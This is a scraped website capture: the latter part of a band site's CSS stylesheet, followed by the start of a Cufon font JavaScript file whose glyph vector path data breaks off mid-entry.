	text-align:center;
	padding:2px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter:alpha(opacity=50);
    opacity: 0.5;
    cursor:pointer;
}
#right-container div.show-more:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

/* Footer */
#footer {
	clear:left;
	display:block;
	width:960px;
	padding: 0;
	margin:0 0 -30px -30px;
}

#footer-quotes {
	clear:left;
	display:block;
	width:893px;
	height:77px;
	margin:20px auto 0 auto;
	text-align:center;
	background:url(../images/backgrounds/quotes.png) no-repeat transparent;
}
#footer-quotes .title {
	font-size:34px;
	float:left;
	margin-right:25px;
	padding:10px 0 0 25px;
}
#footer-quotes span {
	font-size:21px;

	
}
#footer-quotes .quote {
	float:left;
	font-size:13px;

	width:65%;
	padding:12px 25px 0 0;
}
#footer-quotes .more {
	float:left;
	font-size:14px;
	padding:18px 0 0 0;
}
#footer-quotes .more a:link,#footer-quotes .more a:hover,#footer-quotes .more a:visited {
	color:#60b2ff;
}

#footer-widgets {
	display:block;
	padding:40px 0 50px 150px;
}

#footer-widgets a {

	float:left;
	margin-right:23px;
	padding-bottom:0px;
}

#footer-widgets a.last {

	margin-right:0px;
}

#footer-navigation {
	width:960px;
	margin:0;
	padding:22px 0 0 50px;
	display:block;
	line-height:1.2em;
	background:url(../images/backgrounds/bg_50.png) transparent;
}
#footer-navigation div {
	float:left;
	margin:0 5%;
}
#footer-navigation a.top {
	
	font-size:13px;
	text-decoration:underline;
}
#footer-navigation a {
	display:block;
	font-size:12px;
	line-height:25px;
	margin:3px 0;
	text-decoration:none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

#footer-navigation a:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity:1;
}

#footer-copyright {
	clear:left;
	background:url(../images/backgrounds/bg_50.png) transparent;
	display:block;
	font-size:12px;

	color:#999;
	text-align:center;
	padding:30px 0 40px 0;
	margin:0;
}

#footer-copyright .left {
	float:left;
	margin-left:100px;
}

#footer-copyright .right {
	float:right;
	margin-right:120px;
}

#footer-copyright .years {
	position:absolute;
	font-size:12px;
	margin:25px 0 0 25px;
	color:#778392;
}
#footer-copyright .help {
	float:right;
	margin:6px 0px 0 0;
}


/* Pagination */
.pagination {
	clear:both;
	display:block;
	padding:8px 0px 4px 0px;
	margin-top:50px;
	text-align:center;
	width:660px;
}
.pagination div {
	float:left;
	margin:0 3px;
}
.pagination div *, .pagination div a {
	text-decoration:none;
	text-shadow:none !important;
	color:#FFF;
}

.pagination .pages {
	float:right;
}

.pagination .page {
	margin-top:3px;
	padding:4px 0 0 0;
	background:url(../images/pagination/page.png) transparent no-repeat;
	width:32px;
	height:32px;
}
.pagination .page a {
	border:0;
	font-size:18px;
}
.pagination .current {
	padding:3px 0 0 0;
	font-size:26px;
	background:url(../images/pagination/current-page.png) transparent no-repeat;
	width:40px;
	height:40px;
}

.pagination .title {
	margin-top:6px;
	padding:4px;
	font-size:16px;

}

.pagination .prev a, .pagination .next a {
	text-shadow:none !important;
	font-size:14px;

}

.pagination .prev, .pagination .next {
	padding:6px 0 0 0;
	width:62px;
	height:32px;
	background:url(../images/pagination/prev-next.png) transparent no-repeat;
	margin-top:3px;
}

.pagination .prev {
	margin:3px 25px 0 0;
}

.pagination .next {
	margin:3px 0 0 25px;
}

/* Comments */
.comments {
	width:600px;
	margin-top:50px;
}


/* Misc */
.black {
	color:#000;
}
#background-img {

	z-index:-1000;
	width: 100%;
    position: fixed;
    top: 0;
    left: 0;
}

a.add_to_cart {

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

a.add_to_cart:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

a.add_to_cart img {
	border:0;
}

a.download {

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

a.download:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

a.download img {
	border:0;
}

a.checkout {

	background-color:#ED3C24;
	color:#FFF;
	font-weight:normal;
	font-size:14px;
	text-decoration:none;
	padding:2px 4px;
	border:1px solid #FFF;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
	white-space:nowrap;
}

a.checkout:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
	white-space:nowrap;
}

#tooltip {
	color:#FFF;
	font-size:11px;
	position:absolute;
	width:auto;
	max-width:250px;
	background:url(../images/backgrounds/bg_70.png);
	padding:5px;
	border:1px solid #0F131C;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter:alpha(opacity=0);
    opacity: 0;

	/*font-family:Arial, Helvetica, sans-serif;*/
}

/* band sidebar */
.band-bios {
	height:85px !important;
	margin:0 8px 8px 0 !important;
}

.first-letter {

	font-size:36px;
	font-style:normal;
	float:left;
	padding:0;
	margin: -6px 4px -6px 0px;
}

.share {

	position:absolute;
	margin:-33px 5px 0 385px;
	font-size:inherit !important;
}

.share_small {
	float:right;
	margin:-4px 0 0 0;
	font-size:inherit !important;
}

.share .title {
	float:left;
	font-size:13px;
	color:#CCC;
	vertical-align:top;
	margin:7px 7px 0 0;

}

#store-choose {
	height:auto;
	margin-top:25px;
	color:#999;
	text-shadow:none;
}
#store-choose img {
	
	padding:10px;
	border:3px solid #CCC;
	margin:0 25px 15px 0;
	background:#FFF;
}
#store-choose img:hover {
	border:3px solid #999;
}

.right {
	float:right !important;
}
.left {
	float:left !important;
}

.img-float-left {
	float:left;
	margin:0 20px 20px 0;
	padding:3px;
	background:url(../images/backgrounds/white_trans.png) transparent;
}
.img-float-right {
	float:right;
	margin:0 0 20px 20px;
	padding:3px;
	background:url(../images/backgrounds/white_trans.png) transparent;
}
.img-credit {
	position:absolute;
	font-size:11px;
	color:#999;
}

a.button {
	
	background-color:#285CA7 !important;
	color:#FFF !important;
	font-weight:normal;
	font-size:14px;
	text-decoration:none;
	padding:2px 4px;
	border:1px solid #BECAEC;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;	
	white-space:nowrap;
    border-radius: 4px;
}

a.button:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;		
	white-space:nowrap;
}

a.month {
	margin-left:15px;
}

object.youtube {
	display:block;
	clear: both;
	margin:10px 10px 0 0;
	padding:5px;
	background:url(../images/backgrounds/white_trans.png) transparent;
}

#albumTrackPlayer {
	visibility:hidden;
}

#photo-popup {
	position:absolute;
    z-index:1000;
}

.photo-gallery-single {
	float:left;
	margin-right:25px;
	margin-bottom:10px;
}
.photo-gallery-single .count {
	background:url(/images/backgrounds/bg_50.png) transparent;
	position:absolute;
	margin:4px 0 0 4px;
	padding:0px 5px 5px 5px;
	color:#90BB34 !important;

	font-weight:normal;
	font-size:13px;
	text-decoration:none;
}
.photo-gallery-single .count strong {
	font-size:16px;
}

.fancybox-title-inside, .fancybox-title-inside div {
	text-shadow:none !important;
	color:#444 !important;
	
}

/* Disqus */
#dsq-content div, #dsq-content p, #dsq-content h3 { clear:none !important; }
#dsq-content #dsq-comments li.dsq-comment {
display: list-item !important;
list-style: none !important;
}

#disqus_thread {
	font-family:Helvetica,Arial,sans-serif;
	
	background:url(../images/backgrounds/bg_50.png) transparent;
	padding:1px 12px;
	margin-left:0px;
	width:620px;
}
#disqus_thread * {
	font-family:Helvetica,Arial,sans-serif;
}
.disqus_header {
	
	clear:both;
	display:block;
	width:628px;
	color:#FFF;
	font-weight:normal;
	font-size:22px;
	margin-top:75px;
	margin-left:0px;
	padding:8px 4px 8px 12px;
	background:url(../images/backgrounds/bg_50.png) transparent;
	text-decoration:none;
}
.dsq-popup-content * {
	color:#444;
	text-shadow:none;
}
#dsq-content-stub {
	padding: 5px 0 12px 0;
}
#dsq-subscribe,.dsq-subscribe-email,.dsq-subscribe-rss, #dsq-new-post h3 { 
	display: none ! important;
}


/* comments */
#page-comments {
	display:block;
	clear:both;
	margin-top:50px;
	width:600px;
	padding:12px 12px 0px 12px; 
	background:url(../images/backgrounds/bg_50.png) transparent;
	border:1px solid #222;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
	filter:alpha(opacity=65);
    opacity: 0.65;
}
#page-comments:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;	
}

#page-comments-title {
	clear:both;
	display:block;
	width:628px;
	margin:0px 0px 15px 0px;
	padding:0px;
}

#page-comments-title, #page-comments-title * {
	color:#FFF;
	font-weight:normal;
	font-size:22px;
	text-decoration:none;
}

/* Tabs */
.tabs {
	width:620px;
	display:block;
	margin-bottom:5px;
}
.tabs span {
	margin:0 5px 0 0;
	padding:4px 10px;
	border:1px solid #222;
	border-bottom:none;
	background:url(../images/backgrounds/bg_50.png) transparent;
	
    color:#4988C4;

}

.tabs span.sel {
	padding:8px 10px 5px 10px;
	margin-top:-13px;

}

.tabs span.sel a,.tabs span a:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

.tabs span:hover {
	padding-top:5px;
	border:1px solid #555;
	border-bottom: none;
}

.tabs span.sel:hover {
	padding-top:8px;
	border:1px solid #222;
}

.tabs span a {
	text-decoration: none;
	font-size:13px;
	font-weight: normal;
	color:#FFF;

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter:alpha(opacity=50);
    opacity: 0.50;
}

.tabs span.sel a {
	font-size:15px;
	font-weight: bold;
	color:#FFF;

}

/* Form */

.zend_form {  
	display:block;
	clear:both;
	width:auto;
	margin:10px;  
	padding:0;
}  
  
.zend_form dt {  
	padding:0;  
	clear:both;  
	width:80px;  
	float:left;  
	text-align:right;  
	margin:10px 10px 0px 0;  
}  
  
.zend_form dd {  
	padding:0;  
	float:left;  
	width:150px;  
	margin:10px 2px 0px 0;  
}  
  
.zend_form p {  
	padding:0;  
	margin:0;  
}  
  
.zend_form input, .zend_form textarea {  
	margin:0 0 2px 0;  
	padding:0;
	font-size:11px;
}  
  
.zend_form input[type=submit] {  
	font-size:14px;
	margin-top:8px;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.iona.uk.com/js/cufon/cufon.font.js?1564670884
body_size: 223979
content:
/*baka*/
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"111,-263r-5,298v0,1,-2,2,-5,3v-18,-54,-6,-160,-9,-238v2,1,2,2,2,-2v-2,-23,6,-42,8,-63v3,-2,9,-1,9,2"},{"d":"116,-262v12,-17,26,-31,40,-48v25,2,27,32,43,45v-25,12,-26,-21,-40,-29v-13,14,-20,30,-43,32xm-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"105,-173v-5,7,-15,9,-24,11v-8,6,-41,22,-20,26v26,5,47,36,20,56v-3,11,-20,29,-32,21v4,-13,27,-12,21,-34v-19,-1,-32,18,-37,33v19,12,76,8,46,49v-11,10,-16,44,-36,31v5,-14,34,-35,11,-46v-21,-1,-49,-2,-44,-25r43,-57v-15,-3,-33,-20,-14,-31v20,-12,34,-31,60,-38v2,0,5,1,6,4","w":114},{"d":"97,-163v8,-11,15,-34,26,-22r-13,27v2,0,4,1,3,4v-19,15,33,68,-4,97v-16,20,-49,21,-63,43v-5,7,-10,30,-22,22v-2,-11,3,-17,6,-24v-41,-3,-8,-75,1,-97v2,-19,18,-27,20,-45v-6,-4,-8,-9,-16,-11v5,-14,12,-21,29,-18v4,-4,6,-19,18,-15v3,0,7,-10,9,-5v-3,13,-22,29,-5,37v4,3,7,5,11,7xm55,-138v-1,32,-30,63,-13,94v9,-41,37,-71,44,-107v-7,-1,-13,-6,-21,-4v-2,6,-6,13,-10,17xm96,-129r-42,90v41,-5,67,-48,42,-90","w":132,"k":{"d":15}},{"d":"160,-210v-1,-11,15,-18,24,-8v-7,21,-31,27,-39,48v-11,14,-24,27,-37,38r-42,36v-11,28,-18,61,-25,87v-3,10,13,21,0,26r-15,1v-9,-47,17,-75,14,-116v-29,-18,-41,-69,-24,-96v14,-8,20,0,17,20v6,24,4,62,33,63r55,-45v15,-18,25,-36,39,-54","w":133},{"d":"59,-139v41,-10,37,43,68,39v16,-2,9,-36,25,-35v7,12,-4,20,-3,33v-3,21,-21,25,-45,26v-21,-6,-23,-45,-48,-39v-10,5,-16,19,-17,33r-8,2v-6,-25,5,-53,28,-59"},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0xm98,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":114,"k":{"s":-10}},{"d":"122,-164v-12,13,-56,3,-80,3v13,-14,65,-17,80,-3"},{"d":"27,-154v12,-17,26,-31,40,-48v25,2,27,32,43,45v-24,12,-27,-21,-40,-29v-13,14,-20,30,-43,32xm48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35","w":119},{"d":"70,-117v41,27,99,37,116,87v2,45,-32,55,-55,77r-74,40v-30,14,-58,29,-92,40v-8,3,-15,9,-27,7v3,-19,25,-26,38,-18r117,-54v13,-14,36,-20,47,-36v16,-10,29,-41,11,-59v-26,-25,-60,-42,-96,-56v-7,28,18,58,-4,68v-2,11,5,39,-21,25v-11,-22,5,-48,-2,-71v2,-24,-2,-65,-2,-90v-22,5,-37,18,-61,21v1,-10,7,-11,16,-12v14,-7,29,-12,44,-19v-2,-13,7,-16,7,-26v11,-7,22,-7,22,10v29,1,68,-25,107,-15v-6,47,-62,56,-91,81xm131,-171v8,-7,-1,-13,-10,-12v-19,2,-47,3,-63,14v-4,11,-3,31,-3,47v33,-7,55,-29,76,-49","w":195},{"d":"126,33v-17,-3,-34,14,-51,0v-25,5,-27,-23,-11,-34v14,-20,41,-28,55,-46v-11,-7,-19,-48,-37,-24v6,10,15,19,21,29v-32,19,-72,36,-71,84v19,13,60,27,76,5v8,3,13,-9,18,-14xm71,-121v6,-7,26,-23,32,-9v4,27,-36,44,-32,9"},{"d":"97,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3"},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35","w":119},{"d":"93,-346v-4,86,-34,162,-48,244v26,3,45,-16,70,-12v-8,19,-51,7,-64,24v41,35,66,88,134,99v42,7,85,-5,117,-13v0,4,0,7,-2,8v-71,30,-189,26,-224,-27v-15,-10,-22,-31,-40,-38r-17,73r-6,1v4,-33,1,-65,5,-95v-14,-5,12,-22,5,-46v12,-59,16,-124,33,-178v-5,-25,14,-38,37,-40","w":140,"k":{"\u00fc":23,"\u00fb":23,"\u00f9":23,"\u00fa":23,"u":23,"v":15,"s":21}},{"d":"45,21v-2,-21,28,-31,43,-24v-12,2,-41,12,-16,16v23,-5,27,30,9,36v-4,4,-7,10,-15,9v1,-12,24,-24,2,-32v-9,0,-17,-1,-23,-5"},{"d":"61,-207v7,32,-16,77,-1,104v22,-15,84,-9,79,23v-6,38,-51,47,-89,56v-5,35,2,73,2,106v0,7,-16,8,-21,4v-12,-40,-7,-96,-3,-141v-9,-3,-21,4,-18,-11v41,-10,12,-95,33,-132v8,-1,8,-10,18,-9xm103,-86v-18,-11,-62,-3,-47,22v14,1,29,-19,47,-13r0,-9xm115,-73v-22,1,-53,12,-50,31v23,0,42,-8,53,-22","w":148},{"d":"112,-85v-1,27,-46,23,-62,40v-6,2,-15,9,-22,4v-5,-13,5,-15,10,-19v18,-6,37,-10,51,-20v-24,-7,-40,-17,-59,-28v-3,-2,-7,-13,-6,-15v29,14,53,30,88,38","w":128},{"d":"138,-261v-25,-10,3,-66,19,-49v-7,5,-4,6,4,7v14,-2,19,7,22,18v-14,9,-22,24,-45,24xm143,-296v-12,11,3,33,19,22v13,-5,7,-27,-9,-23xm-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"41,-107v15,-13,16,-30,49,-26r3,14v-33,14,-57,38,-62,78v14,26,45,16,72,8v3,5,1,2,3,9v-26,13,-103,41,-111,-7v-3,-21,19,-31,20,-47r5,0v1,-17,17,-15,21,-29","w":104,"k":{"s":17}},{"d":"118,-188v16,-1,4,16,3,24v-14,18,-48,9,-53,-8v-10,-12,-29,-2,-28,14r-7,2v-10,-28,34,-50,52,-24v6,18,35,14,33,-8xm98,-79v5,24,-13,66,35,51v12,18,-25,22,-42,28v-25,-6,-18,-54,-15,-78v-29,14,-38,58,-68,74v-4,-2,-4,-10,-7,-4v2,-40,17,-71,22,-108v2,-14,11,-18,25,-18v6,8,1,20,-1,30v-6,5,-5,21,-8,34v25,-12,29,-47,66,-48v7,14,-5,27,-7,39","w":142},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2","w":147},{"d":"26,-109v-2,-23,-15,-79,17,-68v2,23,0,56,-3,79v-8,6,-15,-3,-14,-11","w":53},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167xm40,-238v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":70},{"d":"59,31v5,-58,26,-115,39,-166v1,1,2,3,2,-1v3,-15,15,-28,19,-42v3,0,9,1,8,4r-49,181v-5,8,-6,33,-19,24"},{"d":"3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7xm36,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm74,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":61},{"d":"110,-186v11,-8,27,-7,43,-7v0,0,-3,6,1,5r0,-3v2,7,-4,3,-8,3v-1,-7,-7,-1,-11,0v-1,-4,2,-2,3,-5v-9,1,-16,8,-28,7xm218,-64v22,-13,24,-57,2,-67v-25,-24,-90,-46,-123,-14v-2,4,0,13,-5,11v-5,-4,-2,-8,-2,-15v61,-47,208,16,144,83v-41,42,-88,83,-167,83v-35,0,-52,-26,-55,-64v-4,-43,20,-75,36,-105v5,0,7,-4,8,-8v13,-6,33,-31,46,-21v-49,19,-80,70,-70,136v9,60,107,49,143,16v14,-8,24,-22,40,-29v0,-2,4,-4,3,-6xm49,-57v1,6,5,5,13,6v24,-4,48,-14,64,-26v11,6,2,31,21,31v4,5,9,8,16,4v-6,-25,-10,-51,-4,-79v-5,-29,-50,-12,-53,6v-23,15,-38,38,-57,58xm124,-120v16,-2,5,13,7,21v-17,11,-25,33,-55,29v11,-21,29,-37,48,-50","w":259},{"d":"132,34v-5,-19,-19,-29,-19,-51r-2,1r-39,-191v0,-1,1,-2,2,-3v24,12,19,53,26,81r40,159v0,2,-5,5,-8,4"},{"d":"107,-157v-24,12,-27,-21,-40,-29v-10,13,-23,33,-43,31r40,-47v25,2,28,32,43,45xm118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"17,8v-17,-6,-2,-36,13,-36v11,-1,12,9,11,21v-5,7,-14,13,-24,15","w":50,"k":{"\u00c5":-23,"\u00c3":-23,"\u00c4":-23,"\u00c2":-23,"\u00c0":-23,"\u00c1":-23,"A":-23,"T":17}},{"d":"31,-175v15,-21,50,-8,71,0v20,41,-37,73,-66,89v6,10,15,18,21,29v-15,20,-30,-8,-34,-24v-3,0,-3,0,-2,-3v22,-20,61,-31,65,-69v-17,-13,-49,-19,-64,-7v-3,1,-12,2,-8,-4v5,-4,9,-15,17,-11xm43,8v-18,-6,0,-32,11,-36v26,3,10,32,-4,34v-2,1,-5,2,-7,2","w":120},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167xm67,-274v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm105,-278v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":70},{"d":"17,-77v-1,-28,45,-23,61,-40v9,-4,26,-13,24,8v-19,11,-43,16,-62,26v25,11,58,18,64,44v-28,-15,-53,-29,-87,-38","w":130},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v1,26,-5,46,-3,71v37,-13,68,-34,102,-19v15,7,-3,36,-11,24v-17,-27,-68,-1,-91,6v-1,17,0,39,6,51v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-6,31,7,57,5,92v35,-7,70,-19,109,-21v-14,25,-57,14,-80,33v-13,-1,-20,5,-30,7v-7,30,22,61,-15,64v-10,-58,-7,-114,-19,-173v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":275},{"d":"30,-119v-15,-11,3,-51,-17,-58v7,54,-1,107,-2,155v19,-19,30,-42,48,-58v7,-13,22,-17,17,-40v0,-21,23,-45,42,-29v12,24,-30,38,-9,78v6,13,9,22,12,38v16,-3,15,-25,31,-28r23,-41v9,-5,12,-17,15,-28v10,-3,4,-23,17,-28v7,-26,22,-43,31,-67v6,12,-6,21,-8,32v-26,43,-31,109,-68,142v-11,17,-28,29,-39,45v-4,3,-19,14,-22,2r-21,-79v-23,27,-48,51,-60,88v-3,7,-19,19,-23,8v8,-29,4,-60,11,-84v-3,1,-1,-2,-1,-3v2,-16,0,-35,4,-48v-7,-11,-6,-45,-10,-64v1,-9,9,-7,17,-9v2,8,16,18,10,30v7,9,-2,37,2,46","w":196,"k":{"d":21}},{"d":"41,-107v15,-13,16,-30,49,-26r3,14v-33,14,-57,38,-62,78v14,26,45,16,72,8v3,5,1,2,3,9v-26,13,-103,41,-111,-7v-3,-21,19,-31,20,-47r5,0v1,-17,17,-15,21,-29xm28,21v-2,-21,28,-31,43,-24v-12,2,-41,12,-16,16v23,-5,27,30,9,36v-4,4,-7,10,-15,9v1,-12,24,-24,2,-32v-9,0,-17,-1,-23,-5","w":104},{"d":"66,-106v44,-8,36,44,20,64v-10,13,-27,22,-50,21v10,9,42,5,48,21v-19,5,-42,-13,-62,-12v-2,20,-16,43,-10,61v-21,34,-14,107,-26,145v-7,7,-29,5,-22,-7v-2,-26,-1,-55,8,-75v-3,-18,6,-29,8,-46v-3,-8,10,-8,2,-16v3,-8,11,-17,6,-26v5,-29,16,-55,16,-86v-12,-8,10,-11,7,-26v4,-29,-2,-86,32,-75v0,20,-2,41,-4,60v9,3,18,-1,27,-3xm26,-35v44,7,54,-21,45,-51v-8,-3,-25,-15,-32,-3v-9,17,-11,33,-13,54","w":102,"k":{"\u00fc":10,"\u00fb":10,"\u00f9":10,"\u00fa":10,"u":10,"d":17,"B":17}},{"d":"71,-125v18,0,-4,-25,21,-21v25,23,46,67,21,102v-10,31,-41,49,-79,47v-46,-32,-10,-128,37,-128xm50,-90v-8,21,-17,69,8,77v33,-15,62,-74,30,-107v-15,0,-33,13,-35,30r-3,0","w":136},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47xm125,-239v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":186},{"d":"19,36v-21,-6,-8,-82,16,-82v3,-2,6,-5,8,0v-7,25,-11,54,-20,78v0,0,-1,-1,-2,-1v0,2,1,5,-2,5","w":51,"k":{"\u00c5":-34,"\u00c3":-34,"\u00c4":-34,"\u00c2":-34,"\u00c0":-34,"\u00c1":-34,"A":-34}},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17xm130,-239v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":195,"k":{"d":15}},{"d":"62,-162v6,9,37,-1,42,11v23,3,21,38,5,47v-16,20,-38,35,-73,36v0,-7,4,-18,2,-31v14,-15,36,-20,57,-27v-18,-23,-51,-26,-71,-10v-7,2,-15,4,-15,-2v16,-8,31,-22,53,-24xm50,-100v3,28,30,15,41,1v-3,-6,-31,-5,-41,-1","w":132},{"d":"18,8v-18,-6,-1,-36,13,-36v11,-1,12,9,11,21v-5,7,-14,13,-24,15xm34,-91v18,7,0,33,-11,36v-28,-9,-8,-34,11,-36","w":51,"k":{"\u00c5":-23,"\u00c3":-23,"\u00c4":-23,"\u00c2":-23,"\u00c0":-23,"\u00c1":-23,"A":-23}},{"d":"-10,-154v12,-17,26,-31,40,-48v25,2,27,32,43,45v-25,12,-26,-21,-40,-29v-13,14